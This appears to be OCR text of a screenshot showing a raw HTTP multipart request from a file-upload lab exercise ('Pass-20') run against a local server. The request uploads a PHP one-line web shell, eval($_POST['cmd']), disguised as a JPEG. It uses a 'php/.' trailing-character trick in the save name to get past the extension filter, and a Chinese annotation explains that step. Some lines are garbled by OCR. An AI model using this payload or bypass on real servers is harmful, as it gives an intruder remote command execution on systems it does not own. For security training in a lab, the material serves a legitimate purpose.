 1 POST /Pass-20/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 423
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarykOEBE82yDp8KzOjQ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/115.0.5790.171Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
gned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-20/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarykOEBE82yDp8KzOjQ
23 Content-Disposition: form-data; name="upload_file"; filename="20.jpg"
24 Content-Type: image/jpeg
25
将jpg改为php/.
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundarykOEBE82yDp8KzOjQ
28 Content-Disposition: form-data; name="save_name"
29
30 upload-19.php/.
31 ------WebKitFormBoundarykOEBE82yDp8KzOjQ
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundarykOEBE82yDp8KzOjQ--